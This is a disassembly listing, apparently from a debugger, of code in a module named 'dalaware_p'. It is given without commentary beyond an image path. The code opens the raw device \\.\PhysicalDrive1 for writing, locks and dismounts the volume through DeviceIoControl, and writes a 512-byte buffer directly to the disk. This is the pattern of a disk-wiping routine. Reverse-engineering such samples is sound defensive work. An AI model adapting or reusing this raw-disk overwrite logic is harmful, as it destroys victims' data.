 00573527 6A 00 push 0
00573529 0F4345 A4 cmovae eax,dword ptr ss:[ebp-5C] [ebp-5C]:L"\\\\.\\PhysicalDrive1"
0057352D 6A 00 push 0
0057352F 6A 03 push 3
00573531 6A 00 push 0
00573533 6A 03 push 3
00573535 68 00000040 push 40000000
0057353A 50 push eax
0057353B FF15 08505900 call dword ptr ds:[<&CreateFileW>]
00573541 8985 E8FDFFFF mov dword ptr ss:[ebp-218],eax
00573547 83F8 FF cmp eax,FFFFFFFF
0057354A 0F84 87000000 je dalaware_p.5735D7
00573550 6A 00 push 0
00573552 8D45 EC lea eax,dword ptr ss:[ebp-14]
00573555 50 push eax
00573556 6A 00 push 0
00573558 6A 00 push 0
0057355A 6A 00 push 0
0057355C 6A 00 push 0
0057355E 68 18000900 push 90018
00573563 57 push edi
00573564 FFD3 call ebx
00573566 8B35 14505900 mov esi,dword ptr ds:[<&CloseHandle>]
0057356C 85C0 test eax,eax
0057356E 74 5B je dalaware_p.5735CB
00573570 6A 00 push 0
00573572 8D45 EC lea eax,dword ptr ss:[ebp-14]
00573575 50 push eax
00573576 6A 00 push 0
00573578 6A 00 push 0
0057357A 6A 00 push 0
0057357C 6A 00 push 0
0057357E 68 20000900 push 90020
00573583 57 push edi
00573584 FFD3 call ebx
00573586 6A 00 push 0
00573588 85C0 test eax,eax
0057358A 74 2B je dalaware_p.5735B7
0057358C 8BBD E8FDFFFF mov edi,dword ptr ss:[ebp-218]
00573592 8D85 6CFFFFFF lea eax,dword ptr ss:[ebp-94]
00573598 50 push eax
00573599 68 00020000 push 200
0057359E 68 784A5A00 push dalaware_p.5A4A78
005735A3 57 push edi
005735A4 FF15 00505900 call dword ptr ds:[<&WriteFile>]
005735AA 85C0 test eax,eax
005735AC 74 26 je dalaware_p.5735D4
005735AE 57 push edi
005735AF FF15 20505900 call dword ptr ds:[<&FlushFileBuffers>]
005735B5 EB 1D jmp dalaware_p.5735D4